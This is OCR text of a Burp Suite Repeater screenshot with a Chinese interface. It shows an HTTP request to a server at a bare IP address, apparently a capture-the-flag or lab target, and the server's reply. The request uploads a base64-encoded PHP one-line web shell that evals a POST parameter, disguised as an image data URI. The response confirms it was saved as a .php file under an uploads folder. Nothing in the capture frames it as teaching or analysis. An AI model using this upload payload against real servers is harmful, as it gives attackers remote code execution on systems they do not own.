 Burp Suite Professional v2.0.11beta - Temporary Project - licensed to surferxyz By:LianZh...
Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项
2 × 3 × ...
发送 取消 < | ▼ > | ▼ 目标: http://114.67.246.176:11038 ?
请求
Raw 参数 头 Hex
Host: 114.67.246.176:11038
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:87.0)
Gecko/20100101 Firefox/87.0
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Content-Length: 64
Origin: http://114.67.246.176:11038
Connection: close
Referer: http://114.67.246.176:11038/user
Cookie: PHPSESSID=376caf2a1747ae4018cf9b9fcdacb4e7
image=data:image/php;base64,PD9waHAgQGV2YWwoJF9QT1NU
WycxJ10pPz4=
? < + > 输入搜索字词 没有比赛
响应
Raw 头 Hex
HTTP/1.1 200 OK
Server: nginx/1.18.0
Date: Sat, 17 Apr 2021 14:25:38 GMT
Content-Type: application/json; charset=utf-8
Connection: close
X-Powered-By: PHP/7.3.22
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Content-Length: 98
{"code":1,"msg":"保存成功!","data":"\/Uploads\/heads\/d92e6abb87
c486c5.php","url":"","wait":3}
? < + > 输入搜索字词 没有比赛
完成
398字节 | 77毫秒